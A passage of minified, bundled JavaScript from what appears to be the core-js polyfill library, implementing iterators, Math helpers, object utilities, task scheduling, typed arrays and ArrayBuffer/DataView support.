x=t(89),m=t(62),S=t(118),b=t(72),w=t(88),_=t(84),E=t(124),O=t(105),F=t(152)("iterator"),I=!([].keys&&"next"in[].keys()),P="values";n.exports=function(t,n,r,e,i,o,u){_(r,n,e);function Yn(t){if(!I&&t in p)return p[t];switch(t){case"keys":return function keys(){return new r(this,t)};case P:return function values(){return new r(this,t)}}return function entries(){return new r(this,t)}}var c,a,f,s=n+" Iterator",l=i==P,h=!1,p=t.prototype,v=p[F]||p["@@iterator"]||i&&p[i],g=v||Yn(i),y=i?l?Yn("entries"):g:void 0,d="Array"==n&&p.entries||v;if(d&&(f=O(d.call(new t)))!==Object.prototype&&f.next&&(E(f,s,!0),x||"function"==typeof f[F]||b(f,F,Qn)),l&&v&&v.name!==P&&(h=!0,g=function values(){return v.call(this)}),x&&!u||!I&&!h&&p[F]||b(p,F,g),w[n]=g,w[s]=Qn,i)if(c={values:l?g:Yn(P),keys:o?g:Yn("keys"),entries:y},u)for(a in c)a in p||S(p,a,c[a]);else m(m.P+m.F*(I||h),n,c);return c}},{105:105,118:118,124:124,152:152,62:62,72:72,84:84,88:88,89:89}],86:[function(t,n,r){var o=t(152)("iterator"),u=!1;try{var e=[7][o]();e.return=function(){u=!0},Array.from(e,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!u)return!1;var r=!1;try{var e=[7],i=e[o]();i.next=function(){return{done:r=!0}},e[o]=function(){return i},t(e)}catch(t){}return r}},{152:152}],87:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],88:[function(t,n,r){n.exports={}},{}],89:[function(t,n,r){n.exports=!1},{}],90:[function(t,n,r){var e=Math.expm1;n.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function expm1(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],91:[function(t,n,r){var o=t(93),e=Math.pow,u=e(2,-52),c=e(2,-23),a=e(2,127)*(2-c),f=e(2,-126);n.exports=Math.fround||function fround(t){var n,r,e=Math.abs(t),i=o(t);return e<f?i*(e/f/c+1/u-1/u)*f*c:a<(r=(n=(1+c/u)*e)-(n-e))||r!=r?i*(1/0):i*r}},{93:93}],92:[function(t,n,r){n.exports=Math.log1p||function log1p(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],93:[function(t,n,r){n.exports=Math.sign||function sign(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],94:[function(t,n,r){function tp(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})}var e=t(147)("meta"),i=t(81),o=t(71),u=t(99).f,c=0,a=Object.isExtensible||function(){return!0},f=!t(64)(function(){return a(Object.preventExtensions({}))}),s=n.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";tp(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;tp(t)}return t[e].w},onFreeze:function(t){return f&&s.NEED&&a(t)&&!o(t,e)&&tp(t),t}}},{147:147,64:64,71:71,81:81,99:99}],95:[function(t,n,r){var u=t(70),c=t(136).set,a=u.MutationObserver||u.WebKitMutationObserver,f=u.process,s=u.Promise,l="process"==t(48)(f);n.exports=function(){function Qp(){var t,n;for(l&&(t=f.domain)&&t.exit();r;){n=r.fn,r=r.next;try{n()}catch(t){throw r?i():e=void 0,t}}e=void 0,t&&t.enter()}var r,e,i;if(l)i=function(){f.nextTick(Qp)};else if(!a||u.navigator&&u.navigator.standalone)if(s&&s.resolve){var t=s.resolve(void 0);i=function(){t.then(Qp)}}else i=function(){c.call(u,Qp)};else{var n=!0,o=document.createTextNode("");new a(Qp).observe(o,{characterData:!0}),i=function(){o.data=n=!n}}return function(t){var n={fn:t,next:void 0};e&&(e.next=n),r||(r=n,i()),e=n}}},{136:136,48:48,70:70}],96:[function(t,n,r){"use strict";var i=t(33);function PromiseCapability(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw TypeError("Bad Promise constructor");r=t,e=n}),this.resolve=i(r),this.reject=i(e)}n.exports.f=function(t){return new PromiseCapability(t)}},{33:33}],97:[function(t,n,r){"use strict";var h=t(58),p=t(107),v=t(104),g=t(108),y=t(142),d=t(77),i=Object.assign;n.exports=!i||t(64)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=i({},t)[r]||Object.keys(i({},n)).join("")!=e})?function assign(t,n){for(var r=y(t),e=arguments.length,i=1,o=v.f,u=g.f;i<e;)for(var c,a=d(arguments[i++]),f=o?p(a).concat(o(a)):p(a),s=f.length,l=0;l<s;)c=f[l++],h&&!u.call(a,c)||(r[c]=a[c]);return r}:i},{104:104,107:107,108:108,142:142,58:58,64:64,77:77}],98:[function(e,t,n){function Pq(){}var i=e(38),o=e(100),u=e(60),c=e(125)("IE_PROTO"),a="prototype",f=function(){var t,n=e(59)("iframe"),r=u.length;for(n.style.display="none",e(73).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;r--;)delete f[a][u[r]];return f()};t.exports=Object.create||function create(t,n){var r;return null!==t?(Pq[a]=i(t),r=new Pq,Pq[a]=null,r[c]=t):r=f(),void 0===n?r:o(r,n)}},{100:100,125:125,38:38,59:59,60:60,73:73}],99:[function(t,n,r){arguments[4][29][0].apply(r,arguments)},{143:143,29:29,38:38,58:58,74:74}],100:[function(t,n,r){var u=t(99),c=t(38),a=t(107);n.exports=t(58)?Object.defineProperties:function defineProperties(t,n){c(t);for(var r,e=a(n),i=e.length,o=0;o<i;)u.f(t,r=e[o++],n[r]);return t}},{107:107,38:38,58:58,99:99}],101:[function(t,n,r){var e=t(108),i=t(116),o=t(140),u=t(143),c=t(71),a=t(74),f=Object.getOwnPropertyDescriptor;r.f=t(58)?f:function getOwnPropertyDescriptor(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},{108:108,116:116,140:140,143:143,58:58,71:71,74:74}],102:[function(t,n,r){var e=t(140),i=t(103).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];n.exports.f=function getOwnPropertyNames(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},{103:103,140:140}],103:[function(t,n,r){var e=t(106),i=t(60).concat("length","prototype");r.f=Object.getOwnPropertyNames||function getOwnPropertyNames(t){return e(t,i)}},{106:106,60:60}],104:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],105:[function(t,n,r){var e=t(71),i=t(142),o=t(125)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{125:125,142:142,71:71}],106:[function(t,n,r){var u=t(71),c=t(140),a=t(41)(!1),f=t(125)("IE_PROTO");n.exports=function(t,n){var r,e=c(t),i=0,o=[];for(r in e)r!=f&&u(e,r)&&o.push(r);for(;n.length>i;)u(e,r=n[i++])&&(~a(o,r)||o.push(r));return o}},{125:125,140:140,41:41,71:71}],107:[function(t,n,r){var e=t(106),i=t(60);n.exports=Object.keys||function keys(t){return e(t,i)}},{106:106,60:60}],108:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],109:[function(t,n,r){var i=t(62),o=t(52),u=t(64);n.exports=function(t,n){var r=(o.Object||{})[t]||Object[t],e={};e[t]=n(r),i(i.S+i.F*u(function(){r(1)}),"Object",e)}},{52:52,62:62,64:64}],110:[function(t,n,r){var a=t(58),f=t(107),s=t(140),l=t(108).f;n.exports=function(c){return function(t){for(var n,r=s(t),e=f(r),i=e.length,o=0,u=[];o<i;)n=e[o++],a&&!l.call(r,n)||u.push(c?[n,r[n]]:r[n]);return u}}},{107:107,108:108,140:140,58:58}],111:[function(t,n,r){var e=t(103),i=t(104),o=t(38),u=t(70).Reflect;n.exports=u&&u.ownKeys||function ownKeys(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},{103:103,104:104,38:38,70:70}],112:[function(t,n,r){var e=t(70).parseFloat,i=t(134).trim;n.exports=1/e(t(135)+"-0")!=-1/0?function parseFloat(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},{134:134,135:135,70:70}],113:[function(t,n,r){var e=t(70).parseInt,i=t(134).trim,o=t(135),u=/^[-+]?0[xX]/;n.exports=8!==e(o+"08")||22!==e(o+"0x16")?function parseInt(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},{134:134,135:135,70:70}],114:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],115:[function(t,n,r){var e=t(38),i=t(81),o=t(96);n.exports=function(t,n){if(e(t),i(n)&&n.constructor===t)return n;var r=o.f(t);return(0,r.resolve)(n),r.promise}},{38:38,81:81,96:96}],116:[function(t,n,r){arguments[4][30][0].apply(r,arguments)},{30:30}],117:[function(t,n,r){var i=t(118);n.exports=function(t,n,r){for(var e in n)i(t,e,n[e],r);return t}},{118:118}],118:[function(t,n,r){var o=t(70),u=t(72),c=t(71),a=t(147)("src"),e=t(69),i="toString",f=(""+e).split(i);t(52).inspectSource=function(t){return e.call(t)},(n.exports=function(t,n,r,e){var i="function"==typeof r;i&&(c(r,"name")||u(r,"name",n)),t[n]!==r&&(i&&(c(r,a)||u(r,a,t[n]?""+t[n]:f.join(String(n)))),t===o?t[n]=r:e?t[n]?t[n]=r:u(t,n,r):(delete t[n],u(t,n,r)))})(Function.prototype,i,function toString(){return"function"==typeof this&&this[a]||e.call(this)})},{147:147,52:52,69:69,70:70,71:71,72:72}],119:[function(t,n,r){"use strict";var i=t(47),o=RegExp.prototype.exec;n.exports=function(t,n){var r=t.exec;if("function"==typeof r){var e=r.call(t,n);if("object"!=typeof e)throw new TypeError("RegExp exec method returned something other than an Object or null");return e}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(t,n)}},{47:47}],120:[function(t,n,r){"use strict";var e,i,u=t(66),c=RegExp.prototype.exec,a=String.prototype.replace,o=c,f="lastIndex",s=(e=/a/,i=/b*/g,c.call(e,"a"),c.call(i,"a"),0!==e[f]||0!==i[f]),l=void 0!==/()??/.exec("")[1];(s||l)&&(o=function exec(t){var n,r,e,i,o=this;return l&&(r=new RegExp("^"+o.source+"$(?!\\s)",u.call(o))),s&&(n=o[f]),e=c.call(o,t),s&&e&&(o[f]=o.global?e.index+e[0].length:n),l&&e&&1<e.length&&a.call(e[0],r,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(e[i]=void 0)}),e}),n.exports=o},{66:66}],121:[function(t,n,r){n.exports=Object.is||function is(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],122:[function(n,t,r){function Wu(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")}var e=n(81),i=n(38);t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(54)(Function.call,n(101).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function setPrototypeOf(t,n){return Wu(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:Wu}},{101:101,38:38,54:54,81:81}],123:[function(t,n,r){"use strict";var e=t(70),i=t(99),o=t(58),u=t(152)("species");n.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},{152:152,58:58,70:70,99:99}],124:[function(t,n,r){var e=t(99).f,i=t(71),o=t(152)("toStringTag");n.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},{152:152,71:71,99:99}],125:[function(t,n,r){var e=t(126)("keys"),i=t(147);n.exports=function(t){return e[t]||(e[t]=i(t))}},{126:126,147:147}],126:[function(t,n,r){var e=t(52),i=t(70),o="__core-js_shared__",u=i[o]||(i[o]={});(n.exports=function(t,n){return u[t]||(u[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:t(89)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},{52:52,70:70,89:89}],127:[function(t,n,r){var i=t(38),o=t(33),u=t(152)("species");n.exports=function(t,n){var r,e=i(t).constructor;return void 0===e||null==(r=i(e)[u])?n:o(r)}},{152:152,33:33,38:38}],128:[function(t,n,r){"use strict";var e=t(64);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{64:64}],129:[function(t,n,r){var a=t(139),f=t(57);n.exports=function(c){return function(t,n){var r,e,i=String(f(t)),o=a(n),u=i.length;return o<0||u<=o?c?"":void 0:(r=i.charCodeAt(o))<55296||56319<r||o+1===u||(e=i.charCodeAt(o+1))<56320||57343<e?c?i.charAt(o):r:c?i.slice(o,o+2):e-56320+(r-55296<<10)+65536}}},{139:139,57:57}],130:[function(t,n,r){var e=t(82),i=t(57);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},{57:57,82:82}],131:[function(t,n,r){function Aw(t,n,r,e){var i=String(u(t)),o="<"+n;return""!==r&&(o+=" "+r+'="'+String(e).replace(c,"&quot;")+'"'),o+">"+i+"</"+n+">"}var e=t(62),i=t(64),u=t(57),c=/"/g;n.exports=function(n,t){var r={};r[n]=t(Aw),e(e.P+e.F*i(function(){var t=""[n]('"');return t!==t.toLowerCase()||3<t.split('"').length}),"String",r)}},{57:57,62:62,64:64}],132:[function(t,n,r){var s=t(141),l=t(133),h=t(57);n.exports=function(t,n,r,e){var i=String(h(t)),o=i.length,u=void 0===r?" ":String(r),c=s(n);if(c<=o||""==u)return i;var a=c-o,f=l.call(u,Math.ceil(a/u.length));return f.length>a&&(f=f.slice(0,a)),e?f+i:i+f}},{133:133,141:141,57:57}],133:[function(t,n,r){"use strict";var i=t(139),o=t(57);n.exports=function repeat(t){var n=String(o(this)),r="",e=i(t);if(e<0||e==1/0)throw RangeError("Count can't be negative");for(;0<e;(e>>>=1)&&(n+=n))1&e&&(r+=n);return r}},{139:139,57:57}],134:[function(t,n,r){function tx(t,n,r){var e={},i=c(function(){return!!a[t]()||"​"!="​"[t]()}),o=e[t]=i?n(s):a[t];r&&(e[r]=o),u(u.P+u.F*i,"String",e)}var u=t(62),e=t(57),c=t(64),a=t(135),i="["+a+"]",o=RegExp("^"+i+i+"*"),f=RegExp(i+i+"*$"),s=tx.trim=function(t,n){return t=String(e(t)),1&n&&(t=t.replace(o,"")),2&n&&(t=t.replace(f,"")),t};n.exports=tx},{135:135,57:57,62:62,64:64}],135:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],136:[function(t,n,r){function Zx(){var t=+this;if(d.hasOwnProperty(t)){var n=d[t];delete d[t],n()}}function $x(t){Zx.call(t.data)}var e,i,o,u=t(54),c=t(76),a=t(73),f=t(59),s=t(70),l=s.process,h=s.setImmediate,p=s.clearImmediate,v=s.MessageChannel,g=s.Dispatch,y=0,d={},x="onreadystatechange";h&&p||(h=function setImmediate(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return d[++y]=function(){c("function"==typeof t?t:Function(t),n)},e(y),y},p=function clearImmediate(t){delete d[t]},"process"==t(48)(l)?e=function(t){l.nextTick(u(Zx,t,1))}:g&&g.now?e=function(t){g.now(u(Zx,t,1))}:v?(o=(i=new v).port2,i.port1.onmessage=$x,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",$x,!1)):e=x in f("script")?function(t){a.appendChild(f("script"))[x]=function(){a.removeChild(this),Zx.call(t)}}:function(t){setTimeout(u(Zx,t,1),0)}),n.exports={set:h,clear:p}},{48:48,54:54,59:59,70:70,73:73,76:76}],137:[function(t,n,r){var e=t(139),i=Math.max,o=Math.min;n.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},{139:139}],138:[function(t,n,r){var e=t(139),i=t(141);n.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},{139:139,141:141}],139:[function(t,n,r){var e=Math.ceil,i=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(0<t?i:e)(t)}},{}],140:[function(t,n,r){var e=t(77),i=t(57);n.exports=function(t){return e(i(t))}},{57:57,77:77}],141:[function(t,n,r){var e=t(139),i=Math.min;n.exports=function(t){return 0<t?i(e(t),9007199254740991):0}},{139:139}],142:[function(t,n,r){var e=t(57);n.exports=function(t){return Object(e(t))}},{57:57}],143:[function(t,n,r){arguments[4][31][0].apply(r,arguments)},{31:31,81:81}],144:[function(t,n,r){"use strict";if(t(58)){var y=t(89),d=t(70),x=t(64),m=t(62),S=t(146),e=t(145),h=t(54),b=t(37),i=t(116),w=t(72),o=t(117),u=t(139),_=t(141),E=t(138),c=t(137),a=t(143),f=t(71),O=t(47),F=t(81),p=t(142),v=t(78),I=t(98),P=t(105),A=t(103).f,g=t(153),s=t(147),l=t(152),M=t(42),k=t(41),N=t(127),j=t(164),R=t(88),T=t(86),L=t(123),C=t(40),G=t(39),D=t(99),U=t(101),W=D.f,V=U.f,B=d.RangeError,q=d.TypeError,Y=d.Uint8Array,z="ArrayBuffer",X="Shared"+z,$="BYTES_PER_ELEMENT",Q="prototype",Z=Array[Q],J=e.ArrayBuffer,H=e.DataView,K=M(0),tt=M(2),nt=M(3),rt=M(4),et=M(5),it=M(6),ot=k(!0),ut=k(!1),ct=j.values,at=j.keys,ft=j.entries,st=Z.lastIndexOf,lt=Z.reduce,ht=Z.reduceRight,pt=Z.join,vt=Z.sort,gt=Z.slice,yt=Z.toString,dt=Z.toLocaleString,xt=l("iterator"),mt=l("toStringTag"),St=s("typed_constructor"),bt=s("def_constructor"),wt=S.CONSTR,_t=S.TYPED,Et=S.VIEW,Ot="Wrong length!",Ft=M(1,function(t,n){return kt(N(t,t[bt]),n)}),It=x(function(){return 1===new Y(new Uint16Array([1]).buffer)[0]}),Pt=!!Y&&!!Y[Q].set&&x(function(){new Y(1).set({})}),At=function(t,n){var r=u(t);if(r<0||r%n)throw B("Wrong offset!");return r},Mt=function(t){if(F(t)&&_t in t)return t;throw q(t+" is not a typed array!")},kt=function(t,n){if(!(F(t)&&St in t))throw q("It is not a typed array constructor!");return new t(n)},Nt=function(t,n){return jt(N(t,t[bt]),n)},jt=function(t,n){for(var r=0,e=n.length,i=kt(t,e);r<e;)i[r]=n[r++];return i},Rt=function(t,n,r){W(t,n,{get:function(){return this._d[r]}})},Tt=function from(t){var n,r,e,i,o,u,c=p(t),a=arguments.length,f=1<a?arguments[1]:void 0,s=void 0!==f,l=g(c);if(null!=l&&!v(l)){for(u=l.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(s&&2<a&&(f=h(f,arguments[2],2)),n=0,r=_(c.length),i=kt(this,r);n<r;n++)i[n]=s?f(c[n],n):c[n];return i},Lt=function of(){for(var t=0,n=arguments.length,r=kt(this,n);t<n;)r[t]=arguments[t++];return r},Ct=!!Y&&x(function(){dt.call(new Y(1))}),Gt=function toLocaleString(){return dt.apply(Ct?gt.call(Mt(this)):Mt(this),arguments)},Dt={copyWithin:function copyWithin(t,n){return G.call(Mt(this),t,n,2<arguments.length?arguments[2]:void 0)},every:function every(t){return rt(Mt(this),t,1<arguments.length?arguments[1]:void 0)},fill:function fill(t){return C.apply(Mt(this),arguments)},filter:function filter(t){return Nt(this,tt(Mt(this),t,1<arguments.length?arguments[1]:void 0))},find:function find(t){return et(Mt(this),t,1<arguments.length?arguments[1]:void 0)},findIndex:function findIndex(t){return it(Mt(this),t,1<arguments.length?arguments[1]:void 0)},forEach:function forEach(t){K(Mt(this),t,1<arguments.length?arguments[1]:void 0)},indexOf:function indexOf(t){return ut(Mt(this),t,1<arguments.length?arguments[1]:void 0)},includes:function includes(t){return ot(Mt(this),t,1<arguments.length?arguments[1]:void 0)},join:function join(t){return pt.apply(Mt(this),arguments)},lastIndexOf:function lastIndexOf(t){return st.apply(Mt(this),arguments)},map:function map(t){return Ft(Mt(this),t,1<arguments.length?arguments[1]:void 0)},reduce:function reduce(t){return lt.apply(Mt(this),arguments)},reduceRight:function reduceRight(t){return ht.apply(Mt(this),arguments)},reverse:function reverse(){for(var t,n=this,r=Mt(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function some(t){return nt(Mt(this),t,1<arguments.length?arguments[1]:void 0)},sort:function sort(t){return vt.call(Mt(this),t)},subarray:function subarray(t,n){var r=Mt(this),e=r.length,i=c(t,e);return new(N(r,r[bt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,_((void 0===n?e:c(n,e))-i))}},Ut=function slice(t,n){return Nt(this,gt.call(Mt(this),t,n))},Wt=function set(t){Mt(this);var n=At(arguments[1],1),r=this.length,e=p(t),i=_(e.length),o=0;if(r<i+n)throw B(Ot);for(;o<i;)this[n+o]=e[o++]},Vt={entries:function entries(){return ft.call(Mt(this))},keys:function keys(){return at.call(Mt(this))},values:function values(){return ct.call(Mt(this))}},Bt=function(t,n){return F(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},qt=function getOwnPropertyDescriptor(t,n){return Bt(t,n=a(n,!0))?i(2,t[n]):V(t,n)},Yt=function defineProperty(t,n,r){return!(Bt(t,n=a(n,!0))&&F(r)&&f(r,"value"))||f(r,"get")||f(r,"set")||r.configurable||f(r,"writable")&&!r.writable||f(r,"enumerable")&&!r.enumerable?W(t,n,r):(t[n]=r.value,t)};wt||(U.f=qt,D.f=Yt),m(m.S+m.F*!wt,"Object",{getOwnPropertyDescriptor:qt,defineProperty:Yt}),x(function(){yt.call({})})&&(yt=dt=function toString(){return pt.call(this)});var zt=o({},Dt);o(zt,Vt),w(zt,xt,Vt.values),o(zt,{slice:Ut,set:Wt,constructor:function(){},toString:yt,toLocaleString:Gt}),Rt(zt,"buffer","b"),Rt(zt,"byteOffset","o"),Rt(zt,"byteLength","l"),Rt(zt,"length","e"),W(zt,mt,{get:function(){return this[_t]}}),n.exports=function(t,l,n,o){function CC(t,i){W(t,i,{get:function(){return t=i,(n=this._d).v[r](t*l+n.o,It);var t,n},set:function(t){return n=i,r=t,e=this._d,o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),void e.v[u](n*l+e.o,r,It);var n,r,e},enumerable:!0})}var h=t+((o=!!o)?"Clamped":"")+"Array",r="get"+t,u="set"+t,p=d[h],c=p||{},e=p&&P(p),i=!p||!S.ABV,a={},f=p&&p[Q];i?(p=n(function(t,n,r,e){b(t,p,h,"_d");var i,o,u,c,a=0,f=0;if(F(n)){if(!(n instanceof J||(c=O(n))==z||c==X))return _t in n?jt(p,n):Tt.call(p,n);i=n,f=At(r,l);var s=n.byteLength;if(void 0===e){if(s%l)throw B(Ot);if((o=s-f)<0)throw B(Ot)}else if(s<(o=_(e)*l)+f)throw B(Ot);u=o/l}else u=E(n),i=new J(o=u*l);for(w(t,"_d",{b:i,o:f,l:o,e:u,v:new H(i)});a<u;)CC(t,a++)}),f=p[Q]=I(zt),w(f,"constructor",p)):x(function(){p(1)})&&x(function(){new p(-1)})&&T(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=n(function(t,n,r,e){var i;return b(t,p,h),F(n)?n instanceof J||(i=O(n))==z||i==X?void 0!==e?new c(n,At(r,l),e):void 0!==r?new c(n,At(r,l)):new c(n):_t in n?jt(p,n):Tt.call(p,n):new c(E(n))}),K(e!==Function.prototype?A(c).concat(A(e)):A(c),function(t){t in p||w(p,t,c[t])}),p[Q]=f,y||(f.constructor=p));var s=f[xt],v=!!s&&("values"==s.name||null==s.name),g=Vt.values;w(p,St,!0),w(f,_t,h),w(f,Et,!0),w(f,bt,p),(o?new p(1)[mt]==h:mt in f)||W(f,mt,{get:function(){return h}}),a[h]=p,m(m.G+m.W+m.F*(p!=c),a),m(m.S,h,{BYTES_PER_ELEMENT:l}),m(m.S+m.F*x(function(){c.of.call(p,1)}),h,{from:Tt,of:Lt}),$ in f||w(f,$,l),m(m.P,h,Dt),L(h),m(m.P+m.F*Pt,h,{set:Wt}),m(m.P+m.F*!v,h,Vt),y||f.toString==yt||(f.toString=yt),m(m.P+m.F*x(function(){new p(1).slice()}),h,{slice:Ut}),m(m.P+m.F*(x(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!x(function(){f.toLocaleString.call([1,2])})),h,{toLocaleString:Gt}),R[h]=v?s:g,y||v||w(f,xt,g)}}else n.exports=function(){}},{101:101,103:103,105:105,116:116,117:117,123:123,127:127,137:137,138:138,139:139,141:141,142:142,143:143,145:145,146:146,147:147,152:152,153:153,164:164,37:37,39:39,40:40,41:41,42:42,47:47,54:54,58:58,62:62,64:64,70:70,71:71,72:72,78:78,81:81,86:86,88:88,89:89,98:98,99:99}],145:[function(t,n,r){"use strict";var e=t(70),i=t(58),o=t(89),u=t(146),c=t(72),a=t(117),f=t(64),s=t(37),l=t(139),h=t(141),p=t(138),v=t(103).f,g=t(99).f,y=t(40),d=t(124),x="ArrayBuffer",m="DataView",S="prototype",b="Wrong index!",w=e[x],_=e[m],E=e.Math,O=e.RangeError,F=e.Infinity,I=w,P=E.abs,A=E.pow,M=E.floor,k=E.log,N=E.LN2,j="byteLength",R="byteOffset",T=i?"_b":"buffer",L=i?"_l":j,C=i?"_o":R;function packIEEE754(t,n,r){var e,i,o,u=new Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?A(2,-24)-A(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===F?(i=t!=t?1:0,e=a):(e=M(k(t)/N),t*(o=A(2,-e))<1&&(e--,o*=2),2<=(t+=1<=e+f?s/o:s*A(2,1-f))*o&&(e++,o/=2),a<=e+f?(i=0,e=a):1<=e+f?(i=(t*o-1)*A(2,n),e+=f):(i=t*A(2,f-1)*A(2,n),e=0));8<=n;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;0<c;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function unpackIEEE754(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;0<c;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;0<c;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-F:F;e+=A(2,n),s-=u}return(f?-1:1)*e*A(2,s-n)}function unpackI32(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function packI8(t){return[255&t]}function packI16(t){return[255&t,t>>8&255]}function packI32(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function packF64(t){return packIEEE754(t,52,8)}function packF32(t){return packIEEE754(t,23,4)}function addGetter(t,n,r){g(t[S],n,{get:function(){return this[r]}})}function get(t,n,r,e){var i=p(+r);if(i+n>t[L])throw O(b);var o=t[T]._b,u=i+t[C],c=o.slice(u,u+n);return e?c:c.reverse()}function set(t,n,r,e,i,o){var u=p(+r);if(u+n>t[L])throw O(b);for(var c=t[T]._b,a=u+t[C],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){w(1)})||!f(function(){new w(-1)})||f(function(){return new w,new w(1.5),new w(NaN),w.name!=x})){for(var G,D=(w=function ArrayBuffer(t){return s(this,w),new I(p(t))})[S]=I[S],U=v(I),W=0;U.length>W;)(G=U[W++])in w||c(w,G,I[G]);o||(D.constructor=w)}var V=new _(new w(2)),B=_[S].setInt8;V.setInt8(0,2147483648),V.setInt8(1,2147483649),!V.getInt8(0)&&V.getInt8(1)||a(_[S],{setInt8:function setInt8(t,n){B.call(this,t,n<<24>>24)},setUint8:function setUint8(t,n){B.call(this,t,n<<24>>24)}},!0)}else w=function ArrayBuffer(t){s(this,w,x);var n=p(t);this._b=y.call(new Array(n),0),this[L]=n},_=function DataView(t,n,r){s(this,_,m),s(t,w,m);var e=t[L],i=l(n);if(i<0||e<i)throw O("Wrong offset!");if(e<i+(r=void 0===r?e-i:h(r)))throw O("Wrong length!");this[T]=t,this[C]=i,this[L]=r},i&&(addGetter(w,j,"_l"),addGetter(_,"buffer","_b"),addGetter(_,j,"_l"),addGetter(_,R,"_o")),a(_[S],{getInt8:function getInt8(t){return get(this,1,t)[0]<<24>>24},getUint8:function getUint8(t){return get(this,1,t)[0]},getInt16:function getInt16(t){var n=get(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function getUint16(t){var n=get(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function getInt32(t){return unpackI32(get(this,4,t,arguments[1]))},getUint32:function getUint32(t){return unpackI32(get(this,4,t,arguments[1]))>>>0},getFloat32:function getFloat32(t){return unpackIEEE754(get(this,4,t,arguments[1]),23,4)},getFloat64:function getFloat64(t){return unpackIEEE754(get(this,8,t,arguments[1]),52,8)},setInt8:function setInt8(t,n){set(this,1,t,packI8,n)},setUint8:function setUint8(t,n){set(this,1,t,packI8,n)},setInt16:function setInt16(t,n){set(this,2,t,packI16,n,arguments[2])},setUint16:function 